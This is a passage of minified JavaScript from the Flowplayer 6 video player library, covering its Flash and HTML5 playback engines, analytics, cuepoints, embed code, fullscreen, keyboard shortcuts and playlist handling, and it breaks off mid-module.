r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":22,"computed-style":24,punycode:21}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"transparent";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',l=navigator.userAgent.indexOf("MSIE")>-1;a+=l?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var s={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(l?"?"+i:""),name:i};"transparent"!==n&&(s.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){s.flashvars+=e+"="+t[e]+"&"}),Object.keys(s).forEach(function(e){a+='<param name="'+e+'" value="'+s[e]+'"/>'}),a+="</object>";var c=r.createElement("div",{},a);return r.find("object",c)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){__flash_savedUnloadHandler=__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("../common"),a=e("./embed"),l=e("extend-object"),s=e("bean");r=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function u(e){return/application\/x-mpegurl/i.test(e.type)}var f,d,p,m=e.conf,h=(e.video,window),v=function(n){var r=i.height(t),a=i.width(t);if(!/mpegurl/i.test(e.video.type)&&(e.conf.flashfit||/full/.test(n.type))){var l,s,c=e.isFullscreen,u=c&&o.support.fullscreen,f=!o.support.inlineBlock,d=c?u?screen.width:i.width(h):a,p=c?u?screen.height:i.height(h):r,m=0,v=0,g=f?a:"",y=f?r:"";(e.conf.flashfit||"fullscreen"===n.type)&&(l=e.video.width/e.video.height,s=e.video.height/e.video.width,y=Math.max(s*d),g=Math.max(l*p),y=y>p?g*s:y,y=Math.min(Math.round(y),p),g=g>d?y*l:g,g=Math.min(Math.round(g),d),v=Math.max(Math.round((p+v-y)/2),0),m=Math.max(Math.round((d+m-g)/2),0)),i.css(i.find("object",t)[0],{width:g?g+"px":"",height:y?y+"px":"","margin-top":v?v+"px":"","margin-left":m?m+"px":""})}},g={engineName:r.engineName,pick:function(e){if(o.support.flashVideo){for(var t,n,r=0;r<e.length;r++)if(n=e[r],/mp4|flv|flash|mpegurl/i.test(n.type)&&(t=n),t&&!/mp4/i.test(t.type))return t;return t}},load:function(r){function h(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}f=r;var y=i.find("video",t)[0],b=h(r.src),w=/^https?:/.test(b),x=function(){i.removeNode(y)},E=function(e){return e.some(function(e){return!!y.canPlayType(e.type)})};o.support.video&&i.prop(y,"autoplay")&&E(r.sources)?s.one(y,"timeupdate",x):x();var k=r.rtmp||m.rtmp;if(w||k||(b=i.createAbsoluteUrl(b)),p&&u(r)&&p.data!==m.swfHls&&g.unload(),p)["rtmp","live","preload","loop"].forEach(function(e){r.hasOwnProperty(e)&&p.__set(e,r[e])}),Object.keys(r.flashls||{}).forEach(function(e){p.__set("hls_"+e,r.flashls[e])}),!w&&k?p.__set("rtmp",k):w&&p.__set("rtmp",!1),p.__play(b,r.rtmp&&r.rtmp!==m.rtmp);else{e.on("ready.flashengine fullscreen.flashengine fullscreen-exit.flashengine",v),d="fpCallback"+(""+Math.random()).slice(3,15);var T={hostname:m.embedded?i.hostname(m.hostname):i.hostname(location.hostname),url:b,callback:d};t.getAttribute("data-origin")&&(T.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){m.hasOwnProperty(e)&&(T[e]=m[e]),r.hasOwnProperty(e)&&(T[e]=r[e]),(m.rtmp||{}).hasOwnProperty(e)&&(T[e]=(m.rtmp||{})[e]),(r.rtmp||{}).hasOwnProperty(e)&&(T[e]=(r.rtmp||{})[e])}),m.rtmp&&(T.rtmp=m.rtmp.url||m.rtmp),r.rtmp&&(T.rtmp=r.rtmp.url||r.rtmp),Object.keys(r.flashls||{}).forEach(function(e){var t=r.flashls[e]===!1?0:r.flashls[e];T["hls_"+e]=t}),void 0!==m.bufferTime&&(T.bufferTime=m.bufferTime),w&&delete T.rtmp,T.rtmp&&(T.rtmp=h(T.rtmp));var S,N=i.css(t,"background-color")||"";0===N.indexOf("rgb")?S=n(N):0===N.indexOf("#")&&(S=c(N)),T.initialVolume=e.volumeLevel;var C=u(r)?m.swfHls:m.swf;p=a(C,T,m.wmode,S)[0];var j=i.find(".fp-player",t)[0];i.prepend(j,p),setTimeout(function(){try{if(!p.PercentLoaded())return e.trigger("error",[e,{code:7,url:m.swf}])}catch(t){}},5e3),setTimeout(function(){"undefined"==typeof p.PercentLoaded&&e.trigger("flashdisabled",[e])},1e3),p.pollInterval=setInterval(function(){if(p){var t=p.__status?p.__status():null;t&&(e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),r.buffer=t.buffer/r.bytes*r.duration,e.trigger("buffer",[e,r.buffer]),!r.buffered&&t.time>0&&(r.buffered=!0,e.trigger("buffered",[e])))}},250),window[d]=function(n,r){var o=f;m.debug&&console.log("--",n,r);var i={type:n};switch(n){case"ready":r=l(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"))}"click"===n||"keydown"===n?(i.target=t,s.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:function(){},unload:function(){p&&p.__unload&&p.__unload(),d&&window[d]&&delete window[d],i.find("object",t).forEach(i.removeNode),p=0,e.off(".flashengine"),clearInterval(p.pollInterval)}};return["pause","resume","seek","volume"].forEach(function(t){g[t]=function(n){try{e.ready&&("seek"==t&&e.video.time&&!e.paused&&e.trigger("beforeseek"),void 0===n?p["__"+t]():p["__"+t](n))}catch(r){if("undefined"==typeof p["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),g},r.engineName="flash",r.canPlay=function(e,t){return o.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||o.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},o.engines.push(r)},{"../common":1,"../flowplayer":18,"./embed":2,bean:20,"extend-object":26}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!m.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var l,s,c=e("../flowplayer"),u=e("bean"),f=e("class-list"),d=e("extend-object"),p=e("../common"),m=document.createElement("video"),h={ended:"finish",pause:"pause",play:"resume",progress:"buffer",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:"unload"},v=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&l)return l.type=o(e.type),l.src=e.src,l;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("x-webkit-airplay","allow"),r&&(l=i),i};s=function(e,t){function n(n,o,a){var l=t.getAttribute("data-flowplayer-instance-id");return n.listeners&&n.listeners.hasOwnProperty(l)?void(n.listeners[l]=a):((n.listeners||(n.listeners={}))[l]=a,u.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",{code:4,video:d(a,{src:n.src,url:n.src})})}catch(r){}}),e.on("shutdown",function(){u.off(o)}),void Object.keys(h).forEach(function(o){var i=h[o];t.addEventListener(o,function(s){if(a=n.listeners[l],s.target&&f(s.target).contains("fp-engine")&&("progress"==i&&s.srcElement&&0===s.srcElement.readyState&&setTimeout(function(){n.duration||e.conf.live&&("mpegurl"!==e.video.type||!b.hlsDuration)||(i="error",e.trigger(i,{code:4}))},1e4),w.debug&&!/progress/.test(i)&&console.log(o,"->",i,s),(e.ready||/ready|error/.test(i))&&i&&p.find("video",t).length)){var c,u=function(){e.trigger(i,[e,c])};switch(i){case"ready":c=d(a,{duration:n.duration,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{c.seekable=!w.live&&/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)}catch(h){}if(m=m||setInterval(function(){try{c.buffer=n.buffered.end(null)}catch(t){}c.buffer&&(r(c.buffer,1e3)<r(c.duration,1e3)&&!c.buffered?e.trigger("buffer",s):c.buffered||(c.buffered=!0,e.trigger("buffer",s).trigger("buffered",s),clearInterval(m),m=0))},250),!w.live&&!c.duration&&!b.hlsDuration&&"loadeddata"===o){var v=function(){c.duration=n.duration;try{c.seekable=n.seekable&&n.seekable.end(null)}catch(e){}u(),n.removeEventListener("durationchange",v)};return void n.addEventListener("durationchange",v)}break;case"progress":case"seek":e.video.duration;if(n.currentTime>0||e.live)c=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":c=r(n.playbackRate);break;case"volume":c=r(n.volume);break;case"error":try{c=(s.srcElement||s.originalTarget).error,c.video=d(a,{src:n.src,url:n.src})}catch(g){return}}u()}},!0)}))}var o,m,g,y=p.find("video",t)[0],b=c.support,w=(p.find("track",y)[0],e.conf);return o={engineName:s.engineName,pick:function(e){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}},load:function(r){var o=!1,i=p.find(".fp-player",t)[0],a=!1;w.splash&&!y?(y=v(r),p.prepend(i,y),o=!0):y?(f(y).add("fp-engine"),p.find("source,track",y).forEach(p.removeNode),a=y.src===r.src):(y=v(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),p.prepend(i,y),o=!0),b.inlineVideo||p.css(y,{position:"absolute",top:"-9999em"}),p.prop(y,"loop",!(!r.loop&&!w.loop)),"undefined"!=typeof g&&(y.volume=g),(e.video.src&&r.src!=e.video.src||r.index)&&p.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,n(y,p.find("source",y).concat(y),r),("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(o||a)&&y.load(),y.paused&&r.autoplay&&y.play()},pause:function(){y.pause()},resume:function(){y.play()},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){g=e,y&&(y.volume=e)},unload:function(){p.removeNode(p.find("video.fp-engine",t)[0]),b.cachedVideoTag||(l=null),m=clearInterval(m),y=0}}},s.canPlay=function(e){return c.support.video&&i(e)},s.engineName="html5",c.engines.push(s)},{"../common":1,"../flowplayer":18,bean:20,"class-list":22,"extend-object":26}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n=e.conf.analytics,r=0,l=0;if(n){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var s=function(i){if(r&&"undefined"!=typeof _gat){var a=_gat._getTracker(n),l=e.video;a._setAllowLinker(!0),a._trackEvent("Video / Seconds played",e.engine.engineName+"/"+l.type,t.getAttribute("title")||l.src.split("/").slice(-1)[0].replace(o,""),Math.round(r/1e3)),r=0}};e.bind("load unload",s).bind("progress",function(){e.seeking||(r+=l?+new Date-l:0,l=+new Date),s()}).bind("pause",function(){l=0}),e.bind("shutdown",function(){a.off(window,"unload",s)}),a.on(window,"unload",s)}})},{"../flowplayer":18,"./resolve":13,bean:20,scriptjs:29}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("class-list"),i=e("../common"),a=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(l," "),e>=0&&o(t).add("cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var l=/ ?cue\d+ ?/,s=!1,c={},u=-.125,f=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>u;)u+=.125,c[u]&&c[u].forEach(f)}).on("unload",n).on("beforeseek",function(){s=!0}).on("seek",function(e,t,o){n(),u=r(o||0)-.125,s=!1,!o&&c[0]&&c[0].forEach(f)}).on("ready",function(t,n,r){u=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){u=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){i.find(".fp-cuepoint",t).forEach(i.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],c={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var o=r(n);if(c[o]||(c[o]=[]),c[o].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var l=e.video.duration,s=i.find(".fp-timeline",t)[0];i.css(s,"overflow","visible");var u=n.time||n;0>u&&(u=l+n);var f=i.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});i.css(f,"left",u/l*100+"%"),s.appendChild(f),a.on(f,"mousedown",function(t){return t.preventDefault(),e.seek(u),!1})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=c[o].indexOf(t);if(-1!==i)return c[o]=c[o].slice(0,i).concat(c[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":22}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=(e("is-object"),e("class-list"));r(function(e,t){if(e.conf.embed!==!1){var n=(e.conf,i.find(".fp-ui",t)[0]),r=i.createElement("a",{"class":"fp-embed",title:"Copy to your site"}),a=i.createElement("div",{"class":"fp-embed-code"},"<label>Paste this HTML code on your site to embed.</label><textarea></textarea>"),s=i.find("textarea",a)[0];n.appendChild(r),n.appendChild(a),e.embedCode=function(){var n=e.conf.embed||{},r=e.video,o=n.width||r.width||t.width(),a=n.height||r.height||t.height();if(n.iframe){e.conf.embed.iframe;return'<iframe src="'+e.conf.embed.iframe+'" frameBorder="0" allowfullscreen width="'+o+'" height="'+a+'"></iframe>'}var l=["ratio","rtmp","live","bufferTime","origin","analytics","key","subscribe","swf","swfHls","embed","adaptiveRatio","logo"];n.playlist&&l.push("playlist");var s=i.pick(e.conf,l);s.logo&&(s.logo=i.createElement("img",{src:s.logo}).src),s.clip=e.video;var c='var w=window,d=document,e;w._fpes||(w._fpes=[],w.addEventListener("load",function(){var s=d.createElement("script");s.src="//embed.flowplayer.org/6.0.0/embed.min.js",d.body.appendChild(s)})),e=[].slice.call(d.getElementsByTagName("script"),-1)[0].parentNode,w._fpes.push({e:e,l:"$library",c:$conf});\n'.replace("$conf",JSON.stringify(s)).replace("$library",n.library||"");return'<a href="$href">Watch video!\n<script>$script</script></a>'.replace("$href",e.conf.origin||window.location.href).replace("$script",c)},l(t,".fp-embed","is-embedding"),o.on(t,"click",".fp-embed-code textarea",function(){s.select()}),o.on(t,"click",".fp-embed",function(){s.textContent=e.embedCode(),s.focus(),s.select()})}});var l=function(e,t,n){function r(){l.remove(n),o.off(document,".st")}var l=a(e);o.on(e,"click",t||"a",function(e){e.preventDefault(),l.toggle(n),l.contains(n)&&(o.on(document,"keydown.st",function(e){27==e.which&&r()}),o.on(document,"click.st",function(e){i.hasParent(e.target,"."+n)||r()}))})}},{"../common":1,"../flowplayer":18,bean:20,"class-list":22,"is-object":28}],8:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],l=function(s){i&&(t.removeEventListener(a,l),n[e].splice(n[e].indexOf(l),1));var c=[s].concat(r[s.timeStamp+s.type]||[]);o&&o.apply(void 0,c)};t.addEventListener(a,l),n[e]||(n[e]=[]),n[e].push(l)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];r.forEach(function(e){t.removeEventListener(o,e),r.splice(r.indexOf(e),1)})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,l=document.createEvent("Event");return a=n.type||n,l.initEvent(a,!1,!0),r[l.timeStamp+l.type]=o,t.dispatchEvent(l),i?l:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],9:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("class-list"),l=(e("extend-object"),e("../common")),s=(o.support.browser.mozilla?"moz":"webkit","fullscreen"),c="fullscreen-exit",u=o.support.fullscreen,f=("function"==typeof document.exitFullscreen,navigator.userAgent.toLowerCase()),d=/(safari)[ \/]([\w.]+)/.exec(f)&&!/(chrome)[ \/]([\w.]+)/.exec(f);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(c,[r]),r=null)}}),o(function(e,t){var n=l.createElement("div",{className:"fp-player"});if(Array.prototype.forEach.call(t.children,function(e){l.matches(e,".fp-ratio")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,f,p=window,m=a(t);e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=p.scrollY,f=p.scrollX),u?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!d||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||n[e](),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:c,[e]),e)};var h;e.on("mousedown.fs",function(){+new Date-h<150&&e.ready&&e.fullscreen(),h=+new Date}),e.on(s,function(n){m.add("is-fullscreen"),u||l.css(t,"position","absolute"),e.isFullscreen=!0}).on(c,function(n){var r;u||"html5"!==e.engine||(r=t.css("opacity")||"",l.css(t,"opacity",0)),u||l.css(t,"position",""),m.remove("is-fullscreen"),u||"html5"!==e.engine||setTimeout(function(){t.css("opacity",r)}),e.isFullscreen=!1,p.scrollTo(f,o)}),e.on("shutdown",function(){i.off(document,".ffscr"),r=null})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":22,"extend-object":26}],10:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),l="is-help",s=e("../common"),c=e("class-list");a.on(document,"keydown.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf,s=o&&c(o);if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return s.toggle(l),!1;if(27==i&&s.contains(l))return s.toggle(l),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 39:case 76:t.seeking=!0,t.seek(!0);break;case 37:case 72:t.seeking=!0,t.seek(!1);break;case 190:t.seekTo();break;case 32:t.toggle();break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute();break;case 81:t.unload()}}}}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";if(t.appendChild(s.createElement("div",{className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),e.conf.tooltip){var u=s.find(".fp-ui",t)[0];u.setAttribute("title","Hit ? for help"),a.one(t,"mouseout.tip",".fp-ui",function(){u.removeAttribute("title")})}a.on(t,"click",".fp-close",function(){c(t).toggle(l)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":22}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("class-list"),a=e("../common"),l=e("bean"),s=e("./ui").format,c=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(c)&&!/Firefox/.test(c)&&!/Opera/.test(c),u=/Silk/.test(c),f=n?parseFloat(/Android\ (\d\.\d)/.exec(c)[1],10):0,d=i(t);if(n&&!o){if(!/Chrome/.test(c)&&4>f){var p=e.load;e.load=function(t,n){var r=p.apply(e,arguments);return e.trigger("ready",[e,e.video]),
	r}}var m,h=0,v=function(e){m=setInterval(function(){e.video.time=++h,e.trigger("progress",[e,h])},1e3)};e.bind("ready pause unload",function(){m&&(clearInterval(m),m=null)}),e.bind("ready",function(){h=0}),e.bind("resume",function(t,n){return n.live?h?v(n):void e.one("progress",function(e,t,n){0===n&&v(t)}):void 0})}o&&e.on("ready",function(){a.find("video.fp-engine",t)[0].addEventListener("timeupdate",function(){})}),r.support.volume||(d.add("no-volume"),d.add("no-mute")),d.add("is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var g=!1;l.on(t,"touchmove",function(){g=!0}),l.on(t,"touchend click",function(t){return g?void(g=!1):e.playing&&!d.contains("is-mouseover")?(d.add("is-mouseover"),d.remove("is-mouseout"),t.preventDefault(),void t.stopPropagation()):void(e.playing||e.splash||!d.contains("is-mouseout")||d.contains("is-mouseover")||setTimeout(function(){e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen&&(e.fullscreen=function(){var e=a.find("video.fp-engine",t)[0];e.webkitEnterFullScreen(),l.one(e,"webkitendfullscreen",function(){a.prop(e,"controls",!0),a.prop(e,"controls",!1)})}),(n||u)&&e.bind("ready",function(){var n=a.find("video.fp-engine",t)[0];l.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,a.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":18,"./ui":17,bean:20,"class-list":22}],12:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("class-list"),l=e("../common"),s=e("./resolve"),c=new s,u=window.jQuery;r(function(e,t){function n(){return l.find(d.query,t)}function r(){return l.find(d.query+"."+p,t)}function f(){var n=l.find(".fp-playlist",t)[0];if(!n){n=l.createElement("div",{className:"fp-playlist"});var r=l.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):l.insertAfter(t,l.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(l.createElement("a",{href:r,"data-index":t}))})}var d=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),p=d.active,m=a(t);e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("resume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,f(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),d.advance&&e.off("finish.pl").on("finish.pl",function(e,t){if(t.video.loop)return t.seek(0,function(){t.resume()});var n=t.video.index>=0?t.video.index+1:void 0;n<t.conf.playlist.length||d.loop?(n=n===t.conf.playlist.length?0:n,m.remove("is-finished"),setTimeout(function(){t.play(n)})):t.conf.playlist.length>1&&t.one("resume.fromfirst",function(){return t.play(0),!1})});var h=!1;e.conf.playlist.length&&(h=!0,f(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[0])),n().length&&!h&&(e.conf.playlist=[],n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=c.resolve(n,e.conf.clip.sources);u&&o(r,u(t).data()),e.conf.playlist.push(r)})),i.on(t,"click",d.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=r()[0],c=s&&s.getAttribute("data-index"),u=i.index=i.index||e.video.index||0,f=l.find('a[data-index="'+u+'"]',t)[0],d=u==e.conf.playlist.length-1;s&&a(s).remove(p),f&&a(f).add(p),m.remove("video"+c),m.add("video"+u),l.toggleClass(t,"last-video",d),i.index=o.video.index=u,i.is_last=o.video.is_last=d}}).on("unload.pl",function(){e.conf.playlist.length&&(r().forEach(function(e){a(e).toggle(p)}),e.conf.playlist.forEach(function(e,t){m.remove("video"+t)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":18,"./resolve":13,bean:20,"class-list":22,"extend-object":26}],13:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var 